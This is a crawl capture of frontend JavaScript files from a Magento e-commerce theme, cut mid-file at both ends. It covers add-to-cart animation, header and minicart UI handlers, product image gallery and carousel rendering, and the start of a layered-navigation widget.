                                            var gotoY = jQuery("#cart-top-action").offset().top;
                                        }

                                        $animatedObject.animate({
                                                opacity: 0.6,
                                                left: gotoX,
                                                top: gotoY
                                            }, 2000,
                                            function () {
                                                $animatedObject.remove();
                                            });
                                    }else {
                                        $('.product_quickview_content').modal('closeModal');
                                        $("header.page-header").addClass("show-sticky-menu");
                                        $('[data-block="minicart"]').find('[data-role="dropdownDialog"]').dropdownDialog("open");
                                        
                                    }
                                }
                            }
                        }
                    }
                },
                error: function() {
                    jQuery('#mgs-ajax-loading').hide();
                    window.location.href = mgsConfig.redirectCartUrl;
                }
            });
        }
    });
    return jQuery.mgs.action;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/js/mgs_theme.js
body_size: 2266
content:
require([
    'jquery'
], function ($) {
    var $_miniCart = $("header.page-header .minicart-wrapper .block-minicart");
    var $_loginForm = $("header.page-header .header-top-links .login-form");
    var $_settingSite = $("header.page-header .setting-site .setting-site-content");
    var $_wishlistHeader = $("header.page-header .top-wishlist .block-wishlist");

    $(document).ready(function(){
        /* Header */

        /* Header Top Links */
        $(document).on("click",".header-top-links > .actions",function(e){
            e.preventDefault();
            if($('.header-area').hasClass('myaccount-slide')){
                disableBodyScroll();
            }
            $('.header-top-links').toggleClass('active');
            if($('.header-top-links').hasClass('active') && $('.header-top-links .captcha-reload').length){
                $('.header-top-links').find('.captcha-reload').click();
            }
        });

        $(document).on("click","#close-myaccount",function(e){
            $(this).parents('.header-top-links').removeClass('active');
            if($('header-area').hasClass('myaccount-slide')){
                activeBodyScroll(false);
            }
        });

        $(document).on("click","#close-myaccount",function(e){
            $(this).parents('.header-top-links').removeClass('active');
            if($('header-area').hasClass('myaccount-slide')){
                activeBodyScroll(false);
            }
        });
        /* ++++++++++++ */

        /* Mini Cart */
        $(document).on("click",".minicart-wrapper .details-qty .minus",function(e){
            var $itemQty = parseInt($(this).parent().find('.cart-item-qty').attr('data-item-qty'));
            var $val = parseInt($(this).parent().find('.cart-item-qty').val());
            var $valChange = $val - 1;
            if($val > 1){
                $(this).parent().find('.cart-item-qty').val($valChange);
                if($itemQty != $valChange){
                    $(this).parents('.details-qty').find('.update-cart-item').show('fade', 300);
                }else {
                    $(this).parents('.details-qty').find('.update-cart-item').hide('fade', 300);
                }
            }
        });

        $(document).on("click",".minicart-wrapper .details-qty .plus",function(e){
            var $val = parseInt($(this).parent().find('.cart-item-qty').val());
            var $itemQty = parseInt($(this).parent().find('.cart-item-qty').attr('data-item-qty'));
            var $valChange = $val + 1;
            $(this).parent().find('.cart-item-qty').val($valChange);
            if($itemQty != $valChange){
                $(this).parents('.details-qty').find('.update-cart-item').show('fade', 300);
            }else {
                $(this).parents('.details-qty').find('.update-cart-item').hide('fade', 300);
            }
        });
        /* ++++++++++++ */

        /* Header Setting */
        $(document).on("click",".setting-site .actions .action.setting",function(e){
            disableBodyScroll();
            $(this).parents('.setting-site').addClass('active');
        });

        $(document).on("click","#close-setting-site",function(e){
            $('header.page-header .setting-site').removeClass('active');
            activeBodyScroll(false);
        });
        /* ++++++++++++ */

        /* Header Sticky Menu */
        if($('.active-sticky:not(.header7)').length){
            var headerHeight = $('.active-sticky:not(.header7)').height();
            $(window).scroll(function(){
                var st = $(this).scrollTop();
                if(st > headerHeight){
                    $('.active-sticky').addClass('scrolling');
                }else {
                    $('.active-sticky').removeClass('scrolling');
                }
            });
        }
        /* Footer */
        $(".footer-title").click(function(){
            if($(window).width() < 767){
                $(this).parent().toggleClass('active');
                $(this).parent().find('ul').slideToggle();
            }
        });
        /* Menu Mobile */
        $(document).on("click",".megamenu_action_mb",function(e){
            if($('header.page-header').hasClass('active-menu')){
                $('header.page-header').removeClass('active-menu');
                activeBodyScroll(true);
            }else {
                $('header.page-header').addClass('active-menu');
                disableBodyScroll();
            }

        });
        $('.nav-main-menu .static-menu li > .toggle-menu a').click(function(){
            $(this).toggleClass('active');
            $(this).parent().parent().find('> ul').slideToggle();
        });
        /* ++++++ Tabs Menu Mobile Element ++++++ */
        // if($(window).width() < 1200) {
        // 	$('.header-area .header-acccount > div').appendTo('.menu-content-mb .tab-content .my-acccount ');
        // 	$('.header-area .header-set.customer-web-config > div ').appendTo('.menu-content-mb .tab-content .customer-web-config');
        // }else {
        // 	$('.menu-content-mb .tab-content .my-acccount > div').appendTo('.header-area .header-acccount ');
        // 	$('.menu-content-mb .tab-content .customer-web-config > div ').appendTo('.header-area .header-set.customer-web-config');
        // }
        /* ++++++++++++ */

        $(document).on("click",".close-nav-button",function(e){
            $('header.page-header').removeClass('active-menu');
            activeBodyScroll(true);
        });
        /* Responsive Header*/
        $('header.page-header button.action.nav-tg').click(function(){
            if ($('html').hasClass('nav-open')) {
                $('html').removeClass('nav-open');
                setTimeout(function () {
                    $('html').removeClass('nav-before-open');
                }, 300);
            } else {
                $('html').addClass('nav-before-open');
                setTimeout(function () {
                    $('html').addClass('nav-open');
                }, 42);
            }
        });

        $('.close-nav-button').click(function(){
            $('html').removeClass('nav-open');
            setTimeout(function () {
                $('html').removeClass('nav-before-open');
            }, 300);
        });

        // Active minicart
        $(document).on("click","#cart-top-action",function(e){
            $('.table-icon-menu .minicart-wrapper .action.showcart').click();
        });

        //Active Mobile tabs
        $(document).on("click","#js_mobile_tabs .action-mb-tabs",function(e){
            if ($('html').hasClass('nav-open')) {
                $('html').removeClass('nav-open');
                setTimeout(function () {
                    $('html').removeClass('nav-before-open');
                }, 300);
            } else {
                $('html').addClass('nav-before-open');
                setTimeout(function () {
                    $('html').addClass('nav-open');
                }, 42);
                var $el_action = $(this).attr('id');
                switch ($el_action) {
                    case "my-account-action":
                        $(".megamenu-content .nav-tabs li a").each(function() {
                            $(this).parent('li').removeClass("active");
                            $(".megamenu-content .tab-content .tab-pane").removeClass("active");
                            $('[href="#main-Accountcontent"]').parent().addClass('active');
                            $(".megamenu-content .tab-content #main-Accountcontent").addClass('active');
                        });
                        break;
                    case "setting-web-action":
                        $(".megamenu-content .nav-tabs li a ").each(function() {
                            $(this).parent('li').removeClass("active");
                            $(".megamenu-content .tab-content .tab-pane").removeClass("active");
                            $('[href="#main-Settingcontent"]').parent().addClass('active');
                            $(".megamenu-content .tab-content #main-Settingcontent").addClass('active');
                        });
                        break;

                }
            }
        });

        //Menu content mobile
        $('.menu-content-mb .data.item.title li a').click(function(event){
            event.preventDefault();
            $('.menu-content-mb .data.item.title li').removeClass('active');
            $('.menu-content-mb .data.item.tab-content > .tab-pane').removeClass('active');
            $(this).parent().addClass('active');
            var id = $(this).attr('href');
            $(id).addClass('active');
        });

        // Footer Parallax
        if ($('body').hasClass('parallax-footer')) {
            var footerHeight = $('.page-footer').height();
            $('body').css('padding-bottom', footerHeight);
        }

        //Quick view mobile
        if ($(".products-grid .product-item-info .actions-link a").hasClass('quickview-mobile')) {
            $(".products-grid .product-item-info").each(function() {
                if($(window).width() < 768) {
                    $(this).find(".actions-secondary > a.action.quickview").appendTo($(this).find(".action-mobile"));
                }else {
                    $(this).find(".action-mobile > a.action.quickview").appendTo($(this).find(".actions-secondary"));
                }
            });
            $(window).resize(function(){
                $(".products-grid .product-item-info").each(function() {
                    if($(window).width() < 768) {
                        $(this).find(".actions-secondary > a.action.quickview").appendTo($(this).find(".action-mobile"));
                    }else {
                        $(this).find(".action-mobile > a.action.quickview").appendTo($(this).find(".actions-secondary"));
                    }
                });
            });
        }

        // Closed minicart
        $(document).on("click","#close-minicart",function(e){
            $('.table-icon-menu .minicart-wrapper .action.showcart').click();
        });

    });

    $(document).mouseup(function(e) {
        var container = $(".top-wishlist");
        if (container.is(e.target) && container.has(e.target).length === 0) {
            container.removeClass('active');
        }
    });

    function disableBodyScroll() {
        $('body').addClass('fixed-content');
    }

    function activeBodyScroll($status) {
        if(!$status){
            $('body').removeClass('fixed-content');
        }else {
            if(!$('.page-header .header-top-links').hasClass('active') && !$('.page-header .top-wishlist').hasClass('active') && !$('.page-header .setting-site').hasClass('active') && !$('.page-header').hasClass('active-menu')){
                $('body').removeClass('fixed-content');
            }
        }
    }

    $(document).ready(function() {

        function changeNumber(el, classEl) {
            if ($(".change-product-per-row a").hasClass('active')) {
                $(".change-product-per-row a").removeClass('active')
            }
            el.addClass('active');

            if($(window).width() >= 992) {
                $('.product-list-masonry-change-product .product-item-masonry').removeClass(function (index, css) {
                    return (css.match (/\bcol-des\S+/g) || []).join(' '); // removes anything that starts with "itemnx"
                });
                $('.product-list-masonry-change-product .product-item-masonry').removeClass(function (index, css) {
                    return (css.match (/\bcol-tb\S+/g) || []).join(' '); // removes anything that starts with "itemnx"
                });
            }
            $('.product-list-masonry-change-product .product-item-masonry').addClass(classEl);


        }

        if($(window).width() >= 300) {
            $(".change-product-per-row .one").click(function(e) {
                e.preventDefault();
                changeNumber($(this), 'col-des-12 col-tb-12');
            });
            $(".change-product-per-row .two").click(function(e) {
                e.preventDefault();
                changeNumber($(this), 'col-des-6 col-tb-6');
            });
            $(".change-product-per-row .three").click(function(e) {
                e.preventDefault();
                changeNumber($(this), 'col-des-4 col-tb-4');
            });
            $(".change-product-per-row .four").click(function(e) {
                e.preventDefault();
                changeNumber($(this), 'col-des-3 col-tb-3');
            });
            $(".change-product-per-row .five").click(function(e) {
                e.preventDefault();
                changeNumber($(this), 'col-des-custom-5');
            });
            $(".change-product-per-row .six").click(function(e) {
                e.preventDefault();
                changeNumber($(this), 'col-des-2 col-tb-2');
            });
            $(".change-product-per-row .seven").click(function(e) {
                e.preventDefault();
                changeNumber($(this), 'col-des-custom-7');
            });
            $(".change-product-per-row .eight").click(function(e) {
                e.preventDefault();
                changeNumber($(this), 'col-des-custom-8');
            });
        }

    });
    $(document).ajaxComplete(function() {

        function changeNumber(el, classEl) {
            if ($(".change-product-per-row a").hasClass('active')) {
                $(".change-product-per-row a").removeClass('active')
            }
            el.addClass('active');

            if($(window).width() >= 992) {
                $('.product-list-masonry-change-product .product-item-masonry').removeClass(function (index, css) {
                    return (css.match (/\bcol-des\S+/g) || []).join(' '); // removes anything that starts with "itemnx"
                });
                $('.product-list-masonry-change-product .product-item-masonry').removeClass(function (index, css) {
                    return (css.match (/\bcol-tb\S+/g) || []).join(' '); // removes anything that starts with "itemnx"
                });
            }
            $('.product-list-masonry-change-product .product-item-masonry').addClass(classEl);


        }

        if($(window).width() >= 300) {
            $(".change-product-per-row .one").click(function(e) {
                e.preventDefault();
                changeNumber($(this), 'col-des-12 col-tb-12');
            });
            $(".change-product-per-row .two").click(function(e) {
                e.preventDefault();
                changeNumber($(this), 'col-des-6 col-tb-6');
            });
            $(".change-product-per-row .three").click(function(e) {
                e.preventDefault();
                changeNumber($(this), 'col-des-4 col-tb-4');
            });
            $(".change-product-per-row .four").click(function(e) {
                e.preventDefault();
                changeNumber($(this), 'col-des-3 col-tb-3');
            });
            $(".change-product-per-row .five").click(function(e) {
                e.preventDefault();
                changeNumber($(this), 'col-des-custom-5');
            });
            $(".change-product-per-row .six").click(function(e) {
                e.preventDefault();
                changeNumber($(this), 'col-des-2 col-tb-2');
            });
            $(".change-product-per-row .seven").click(function(e) {
                e.preventDefault();
                changeNumber($(this), 'col-des-custom-7');
            });
            $(".change-product-per-row .eight").click(function(e) {
                e.preventDefault();
                changeNumber($(this), 'col-des-custom-8');
            });
        }

    });




    /* ++++++++++++ */
    /* ++++++ Resize Function  ++++++ */
    $(window).resize(function(){
        /* ++++++ Tabs Menu Mobile Element ++++++ */
        // if($(window).width() < 1200) {
        // 	$('.header-area .header-acccount > div').appendTo('.menu-content-mb .tab-content .my-acccount ');
        // 	$('.header-area .header-set.customer-web-config > div ').appendTo('.menu-content-mb .tab-content .customer-web-config');
        // }else {
        // 	$('.menu-content-mb .tab-content .my-acccount > div').appendTo('.header-area .header-acccount ');
        // 	$('.menu-content-mb .tab-content .customer-web-config > div ').appendTo('.header-area .header-set.customer-web-config');
        // }
        /* ++++++++++++ */


        // Footer Parallax
        var footerHeight = $('.page-footer').height();
        if ($('body').hasClass('parallax-footer')) {
            $('body').css('padding-bottom', footerHeight);
        }
    });
    /* ++++++++++++ */
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/MGS_ExtraGallery/js/swatch-renderer.js
body_size: 3904
content:
define([
    'jquery',
    'underscore',
    'jquery/ui',
    'jquery/jquery.parsequery',
    'zoom-images',
    'mage/translate',
    'mgsslick',
    'mgsowlcarousel',
    'magnificPopup'
], function ($) {
    'use strict';

    return function (widget) {

        $.widget('mage.SwatchRenderer', widget, {
            /**
			 * @private
			 */
			_init: function () {
				if (_.isEmpty(this.options.jsonConfig.images)) {
					this.options.useAjax = true;
					// creates debounced variant of _LoadProductMedia()
					// to use it in events handlers instead of _LoadProductMedia()
					this._debouncedLoadProductMedia = _.debounce(this._LoadProductMedia.bind(this), 500);
				}

				if (this.options.jsonConfig !== '' && this.options.jsonSwatchConfig !== '') {
					// store unsorted attributes
					this.options.jsonConfig.mappedAttributes = _.clone(this.options.jsonConfig.attributes);
					this._sortAttributes();
					this._RenderControls();
					this._setPreSelectedGallery();
					$(this.element).trigger('swatch.initialized');
				} else {
					console.log('SwatchRenderer: No input data received');
				}
				this.options.tierPriceTemplate = $(this.options.tierPriceTemplateSelector).html();

				var currentImages = [];

				$(".product.media .item-image").each(function( index ) {
					var item = [];
					var url_video = "";
					var type = 'image';

					if($(this).find('.popup-video').length){
						url_video = $(this).find('.popup-video').attr('href');
					}else if($(this).find('.lb.video-link').length){
						url_video = $(this).find('.lb.video-link').attr('href');
					}
					if(url_video){
						type = 'external-video';
					}

					item['zoom'] = $(this).attr('data-zoom');
					item['img'] = $(this).find('.img-fluid').attr('src');
					item['full'] = $(this).find('.img-fluid').attr('src');
					item['thumb'] = $(this).find('.img-fluid').attr('src');
					item['media_type'] = type;
					item['videoUrl'] = url_video;
					currentImages.push(item);
				});

				this.options.mediaGalleryInitial = currentImages;
			},

			/**
			 * Callback for product media
			 *
			 * @param {Object} $this
			 * @param {String} response
			 * @private
			 */
			_ProductMediaCallback: function ($this, response) {
				var isProductViewExist = $('body.catalog-product-view').size() > 0;
				if($('.product_quickview_content').size() > 0){
					isProductViewExist = 1;
				}
				var $main = isProductViewExist ? $this.parents('.column.main') : $this.parents('.product-item-info'),
					$widget = this,
					images = [],

					/**
					 * Check whether object supported or not
					 *
					 * @param {Object} e
					 * @returns {*|Boolean}
					 */
					support = function (e) {
						return e.hasOwnProperty('large') && e.hasOwnProperty('medium') && e.hasOwnProperty('small');
					};

				if (_.size($widget) < 1 || !support(response)) {
					this.updateBaseImage(this.options.mediaGalleryInitial, $main, isProductViewExist);

					return;
				}

				images.push({
					full: response.large,
					img: response.medium,
					thumb: response.small,
					zoom: response.zoom,
					media_type: response.media_type,
					videoUrl: response.video_url,
					isMain: true
				});

				if (response.hasOwnProperty('gallery')) {
					$.each(response.gallery, function () {
						if (!support(this) || response.large === this.large) {
							return;
						}
						images.push({
							full: this.large,
							img: this.medium,
							zoom: this.zoom,
							thumb: this.small,
							media_type: this.media_type,
							videoUrl: this.video_url
						});
					});
				}

				this.updateBaseImage(images, $main, isProductViewExist);
			},
            /**
             * Check if images to update are initial and set their type
             * @param {Array} images
             */
            _setImageType: function (images) {
                var initial;

                if(this.options.mediaGalleryInitial.length > 0) {
                    initial = this.options.mediaGalleryInitial[0].img;
                } else {
                    initial = '';
                }


                if (images[0].img === initial) {
                    images = $.extend(true, [], this.options.mediaGalleryInitial);
                } else {
                    images.map(function (img) {
                        if (!img.type) {
                            img.type = 'image';
                        }
                    });
                }

                return images;
            },
			/**
			 * Update [gallery-placeholder] or [product-image-photo]
			 * @param {Array} images
			 * @param {jQuery} context
			 * @param {Boolean} isProductViewExist
			 */
			updateBaseImage: function (images, context, isProductViewExist) {
				var justAnImage = images[0],
					updateImg,
					imagesToUpdate,
					gallery = context.find(this.options.mediaGallerySelector).data('gallery'),
					zoomimg = $('#zoom_image').val(),
					glr_layout = $('#glr_layout').val(),
					lbox_image = $('#lbox_image').val(),
					$_rtl = $('#rtl_theme').val(),
					item;
				if (isProductViewExist) {

					imagesToUpdate = images.length ? this._setImageType($.extend(true, [], images)) : [];

					if(glr_layout == 1 || glr_layout == 2){
						this.updateBaseImageList(imagesToUpdate);
					}else if(glr_layout == 3){
						this.updateFullOwl(imagesToUpdate);
					}else if(glr_layout == 4){
						this.updateBaseImageVertical(imagesToUpdate);
					}else if(glr_layout == 5){
						this.updateBaseImageHorizontal(imagesToUpdate);
					}else if(glr_layout == 6){
						this.updateBaseImageOwl(imagesToUpdate);
					}

					if(zoomimg == 1 && glr_layout != 6){
						this.zoomImage();
					}

					if(lbox_image == 1 && glr_layout != 6){
						this.lightBoxGallery();
					}

				} else if (justAnImage && justAnImage.img) {
					context.find('.product-image-photo').attr('src', justAnImage.full);
				}
			},

            updateBaseImageList: function(imagesToUpdate) {
				var img_change = "";

				img_change = '<div class="gallery-list">'+this.generateHtmlImage(imagesToUpdate)+'</div>';

				$(".product.media").html(img_change);
			},

			updateBaseImageOwl: function(imagesToUpdate) {
				var img_change = "";
				var view_type = $('#view_type').val();

				img_change = '<div id="owl-carousel-gallery" class="owl-carousel gallery-horizontal">'+this.generateHtmlImage(imagesToUpdate)+'</div>';

				$(".product.media").html(img_change);
				var $_rtl = $('#rtl_theme').val();
				$('#owl-carousel-gallery').owlCarousel({
					items: 1,
					autoplay: false,
					lazyLoad: false,
					nav: true,
					dots: false,
                    navText: ["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],
					rtl: $_rtl,
				});
			},

			updateFullOwl: function(imagesToUpdate) {
				var img_change = "";
				var view_type = $('#view_type').val();

				img_change = '<div id="owl-carousel-gallery" class="owl-carousel gallery-5">'+this.generateHtmlImage(imagesToUpdate)+'</div>';

				$(".product.media").html(img_change);

				if($('#zoom_image').val() == 1){
					$('#owl-carousel-gallery').on('initialized.owl.carousel', function(event) {
						$(".imgzoom").each(function( index ) {
							zoomElement(this);
						});
					});
				}
				var $_rtl = $('#rtl_theme').val();
				$('#owl-carousel-gallery').owlCarousel({
					items: $('#item-xl').val(),
					autoplay: false,
					lazyLoad: false,
					loop: true,
					nav: true,
					dots: false,
					navText: ["<span></span>","<span></span>"],
					rtl: $_rtl,
					responsive : {
						0 : {
							items : $('#item-xs').val()
						},
						576 : {
							items : $('#item-sm').val()
						},
						768 : {
							items : $('#item-md').val()
						},
						992 : {
							items : $('#item-lg').val()
						},
						1200 : {
							items : $('#item-xl').val()
						}
					}
				});
			},

			updateBaseImageHorizontal: function(imagesToUpdate) {
				var img_change = "";
				img_change = '<div class="product-thumbnail">';

				img_change = img_change + '<div id="owl-carousel-gallery" class="owl-carousel gallery-horizontal">'+this.generateHtmlImage(imagesToUpdate)+'</div>';

				if(imagesToUpdate.length > 1){
					img_change = img_change + '<div class="horizontal-thumbnail-row"><div id="horizontal-thumbnail" class="owl-carousel horizontal-thumbnail">'+this.generateHtmlThumb(imagesToUpdate)+'</div></div>';
				}

				img_change = img_change + '</div>';

				$(".product.media").html(img_change);
				var $_rtl = $('#rtl_theme').val();
				$('#owl-carousel-gallery').owlCarousel({
					items: 1,
					autoplay: false,
					lazyLoad: false,
					nav: true,
					dots: false,
					navText: ["<span></span>","<span></span>"],
					rtl: false
				});

				$('#owl-carousel-gallery').on('changed.owl.carousel', function(event) {
					var index = event.item.index;
					$('#horizontal-thumbnail .item-thumb').removeClass('active');
					$('#horizontal-thumbnail .item-thumb[data-owl='+index+']').addClass('active');
					$('#horizontal-thumbnail').trigger('to.owl.carousel', index);
				});
				var $_rtl = $('#rtl_theme').val();
				$('#horizontal-thumbnail').owlCarousel({
					items: 4,
					autoplay: false,
					lazyLoad: false,
					nav: true,
					dots: false,
					rtl: false,
					navText: ["<span></span>","<span></span>"],
					responsive:{
						0:{ items: 2 },
						576:{ items: 3 },
						992:{ items: 4 },
						1200:{ items: 4 }
					},
				});

				$('#horizontal-thumbnail .item-thumb').click(function(){
					$('#horizontal-thumbnail .item-thumb').removeClass('active');
					var position = $(this).attr('data-owl');
					$('#owl-carousel-gallery').trigger('to.owl.carousel', position);
					$(this).addClass('active');
				});

			},

			updateSingleSlide: function(imagesToUpdate) {
				var img_change = '<div class="container"><div class="product-thumbnail gallery-2">';

				img_change = img_change + '<div id="owl-carousel-gallery" class="owl-carousel gallery-horizontal">'+this.generateHtmlImage(imagesToUpdate)+'</div>';

				if(imagesToUpdate.length > 1){
					img_change = img_change + '<div id="horizontal-thumbnail" class="owl-carousel horizontal-thumbnail">'+this.generateHtmlThumb(imagesToUpdate)+'</div>';
				}

				img_change = img_change + '</div></div>';

				$(".product.media").html(img_change);
				var $_rtl = $('#rtl_theme').val();
				$('#owl-carousel-gallery').owlCarousel({
					items: 1,
					autoplay: false,
					lazyLoad: false,
					nav: true,
					dots: false,
					navText: ["<span></span>","<span></span>"],
					rtl: $_rtl
				});

				$('#owl-carousel-gallery').on('changed.owl.carousel', function(event) {
					var index = event.item.index;
					$('#horizontal-thumbnail .item-thumb').removeClass('active');
					$('#horizontal-thumbnail .item-thumb[data-owl='+index+']').addClass('active');
					$('#horizontal-thumbnail').trigger('to.owl.carousel', index);
				});
				var $_rtl = $('#rtl_theme').val();
				$('#horizontal-thumbnail').owlCarousel({
					items: 4,
					autoplay: false,
					lazyLoad: false,
					nav: true,
					dots: false,
					rtl: $_rtl,
					navText: ["<span></span>","<span></span>"],
					responsive:{
						0:{ items: 2 },
						500:{ items: 3 },
						992:{ items: 4 },
						1200:{ items: 4 }
					},
				});

				$('#horizontal-thumbnail .item-thumb').click(function(){
					$('#horizontal-thumbnail .item-thumb').removeClass('active');
					var position = $(this).attr('data-owl');
					$('#owl-carousel-gallery').trigger('to.owl.carousel', position);
					$(this).addClass('active');
				});

			},

			updateBaseImageVertical: function(imagesToUpdate) {
				var img_change = "";
				if(imagesToUpdate.length > 1){
					img_change = '<div class="vertical-gallery">';
				}else {
					img_change = '<div class="vertical-gallery no-thumb">';
				}

				if(imagesToUpdate.length > 1){
					img_change = img_change + '<div id="vertical-thumbnail-wrapper"><div id="vertical-thumbnails" class="vertical-thumbnail">'+this.generateHtmlThumb(imagesToUpdate)+'</div></div>';
				}

				img_change = img_change + '<div id="owl-carousel-gallery" class="owl-carousel gallery-vertical">'+this.generateHtmlImage(imagesToUpdate)+'</div>';

				img_change = img_change + '</div>';

				$(".product.media").html(img_change);

				$('#owl-carousel-gallery').on('initialized.owl.carousel', function(event) {
					setTimeout(function(){
						var hs = $('#owl-carousel-gallery').height();
						$('.product.media').height(hs);
					}, 200);

				});
				var $_rtl = $('#rtl_theme').val();
				$('#owl-carousel-gallery').owlCarousel({
					items: 1,
					autoplay: false,
					lazyLoad: false,
					nav: true,
					dots: false,
					navText: ["<span></span>","<span></span>"],
					rtl: $_rtl
				});

				$('#vertical-thumbnails img').load(function(){
					setTimeout(function(){
						$('#vertical-thumbnails').not('.slick-initialized').slick({
							dots: false,
							arrows: true,
							vertical: true,
							slidesToShow: 3,
							slidesToScroll: 3,
							verticalSwiping: true,
							centerMode: true,
							prevArrow: '<span class="icon-angle-up"></span>',
							nextArrow: '<span class="icon-angle-down"></span>',
							responsive: [
								{
									breakpoint: 1199,
									settings: {
										slidesToShow: 2,
										slidesToScroll: 2
									}
								},
								{
									breakpoint: 768,
									settings: {
										slidesToShow: 3,
										slidesToScroll: 3
									}
								},
								{
									breakpoint: 600,
									settings: {
										slidesToShow: 2,
										slidesToScroll: 2
									}
								},
								{
									breakpoint: 360,
									settings: {
										slidesToShow: 1,
										slidesToScroll: 1
									}
								}
							]
						});
					}, 200);
				});

				$('#owl-carousel-gallery').on('changed.owl.carousel', function(event) {
					var index = event.item.index;
					$('#vertical-thumbnails .item-thumb').removeClass('active');
					$('#vertical-thumbnails .item-thumb[data-owl='+index+']').addClass('active');
					var wdw = $(window).width();
					var ci = imagesToUpdate.length;
					if(wdw >= 1199 && ci > 3) {
						$('#vertical-thumbnails').slick('slickGoTo', index);
					}else if(wdw < 1199 && wdw >= 768 && ci > 2){
						$('#vertical-thumbnails').slick('slickGoTo', index);
					}else if(wdw < 768 && wdw >= 600 && ci > 3){
						$('#vertical-thumbnails').slick('slickGoTo', index);
					}else if(wdw < 768 && wdw >= 600 && ci > 2){
						$('#vertical-thumbnails').slick('slickGoTo', index);
					}else if(wdw < 360){
						$('#vertical-thumbnails').slick('slickGoTo', index);
					}
				});

				$('#owl-carousel-gallery').on('resized.owl.carousel', function(event) {
					var hs = $('#owl-carousel-gallery').height();
					$('.product.media').height(hs);
				});

				$('#vertical-thumbnails .item-thumb').click(function(){
					$('#vertical-thumbnails .item-thumb').removeClass('active');
					var position = $(this).attr('data-owl');
					$('#owl-carousel-gallery').trigger('to.owl.carousel', position);
					$(this).addClass('active');
				});
			},

			updateOneImage: function(imagesToUpdate) {
				var img_change = "",
					lbox_image = $('#lbox_image').val();
				var $isVideo = false;
				if((imagesToUpdate[0].media_type == 'external-video' || imagesToUpdate[0].media_type == 'video' || imagesToUpdate[0].type == 'video') && imagesToUpdate[0].videoUrl != ""){
					$isVideo = true;
				}

				var $class = 'product item-image imgzoom';
				if($isVideo){
					$class = $class + ' item-image-video';
				}

				img_change = img_change + '<div class="'+$class+'" data-zoom="'+imagesToUpdate[0].zoom+'">';

				if($isVideo){
					img_change = img_change + '<div class="label-video">'+$.mage.__('Video')+'</div>';
				}

				if(lbox_image == 1){
					var href = imagesToUpdate[0].zoom;
					var cla = 'lb';
					if($isVideo){
						href = imagesToUpdate[0].videoUrl;
						cla = 'lb video-link';
					}
					img_change = img_change + '<a href="'+href+'" class="'+cla+'"><img class="img-fluid" src="'+imagesToUpdate[0].full+'" alt=""/></a>';
				}else {
					img_change = img_change + '<img class="img-fluid" src="'+imagesToUpdate[0].full+'" alt=""/>';
					if($isVideo){
						img_change = img_change + '<a target="_blank" class="popup-video" href="'+imagesToUpdate[0].videoUrl+'"><span class="ti-video-camera"></span></a>';
					}
				}

				img_change = img_change + '</div>';

				$(".product.media").html(img_change);
			},


			zoomImage: function(){
				$(".imgzoom").each(function( index ) {
					zoomElement(this);
				});
			},

			lightBoxGallery: function(){
				$('.product.media').magnificPopup({
					delegate: '.imgzoom .lb',
					type: 'image',
					tLoading: 'Loading image #%curr%...',
					mainClass: 'mfp-img-gallery',
					fixedContentPos: true,
					gallery: {
						enabled: true,
						navigateByImgClick: true,
						preload: [0,1]
					},
					iframe: {
						markup: '<div class="mfp-iframe-scaler">'+
								'<div class="mfp-close"></div>'+
								'<iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe>'+
								'<div class="mfp-bottom-bar">'+
								  '<div class="mfp-title"></div>'+
								  '<div class="mfp-counter"></div>'+
								'</div>'+
								'</div>'
					},
					image: {
						tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
					},
					callbacks: {
						elementParse: function(item) {
							if(item.el.context.className == 'lb video-link') {
								item.type = 'iframe';
							} else {
								item.type = 'image';
							}
						}
					}
				});
			},

			generateHtmlImage: function(imagesToUpdate){
				var html = "",
					lbox_image = $('#lbox_image').val();
				$.each(imagesToUpdate, function(index) {
					var $isVideo = false;
					if((imagesToUpdate[index].media_type == 'external-video' || imagesToUpdate[index].media_type == 'video' || imagesToUpdate[index].type == 'video') && imagesToUpdate[index].videoUrl != ""){
						$isVideo = true;
					}

					var $class = 'product item-image imgzoom';
					if($isVideo){
						$class = $class + ' item-image-video';
					}
					html = html + '<div class="'+$class+'" data-zoom="'+imagesToUpdate[index].full+'">';
					if($isVideo){
						html = html + '<div class="label-video">'+$.mage.__('Video')+'</div>';
					}

					if(lbox_image == 1){
						var href = imagesToUpdate[index].full;
						var cla = 'lb';
						if($isVideo){
							href = imagesToUpdate[index].videoUrl;
							cla = 'lb video-link';
						}
						html = html + '<a href="'+href+'" class="'+cla+'"><img class="img-fluid" src="'+imagesToUpdate[index].img+'" alt=""/></a>';
					}else {
						html = html + '<img class="img-fluid" src="'+imagesToUpdate[index].img+'" alt=""/>';
						if($isVideo){
							html = html + '<a target="_blank" class="popup-video" href="'+imagesToUpdate[index].videoUrl+'"><span class="ti-video-camera"></span></a>';
						}
					}

					html = html + '</div>';
				});
				return html;
			},

			generateHtmlThumb: function(imagesToUpdate){
				var html = "",
					lbox_image = $('#lbox_image').val();

				$.each(imagesToUpdate, function(index) {
					var $isVideo = false;
					if((imagesToUpdate[index].media_type == 'external-video' || imagesToUpdate[index].media_type == 'video' || imagesToUpdate[index].type == 'video') && imagesToUpdate[index].videoUrl != ""){
						$isVideo = true;
					}

					var classth = 'item-thumb';
					if(index == 0){ classth = 'item-thumb active'; }

					html = html + '<div class="'+classth+'" data-owl="'+index+'"><img class="img-fluid" src="'+imagesToUpdate[index].thumb+'" alt=""/>';
						if($isVideo){
							html = html + '<div class="popup-video-thumb"><span class="ti-video-camera"></span></div>';
						}
					html = html + '</div>';
				});

				return html;
			},
        });

        return $.mage.SwatchRenderer;
    }
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/MGS_Ajaxlayernavigation/js/ajax-navigation.js
body_size: 2306
content:
/**
 * Copyright © 2013-2017 Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'jquery',
     'mage/apply/main', 
    'MGS_Ajaxlayernavigation/js/ion.rangeSlider.min',
    "mlazyload"
], function ($,mage,ionRangeSlider) {
    'use strict';
    $.widget('mage.ajaxnavigation', {
        options: {
             
        }, 
        _create: function () {
            this.url = $(location).attr('href'); 
            this.useAjax = this.options.useAjax;
            this.usePrice_slide = this.options.use_range_price;
